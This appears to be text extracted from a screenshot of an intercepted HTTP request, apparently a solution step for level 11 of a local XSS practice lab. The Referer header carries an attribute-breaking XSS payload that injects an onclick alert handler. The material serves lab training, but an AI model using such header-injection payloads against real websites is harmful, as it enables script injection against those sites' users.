 Edited request
Pretty Raw Hex \n
1 GET /xss-labs/level11.php?keyword=good%20job! HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101
Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: " type="text" onclick="alert(1)
8 DNT: 1
9 Connection: close
10 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: none
15 Sec-Fetch-User: ?1
16
17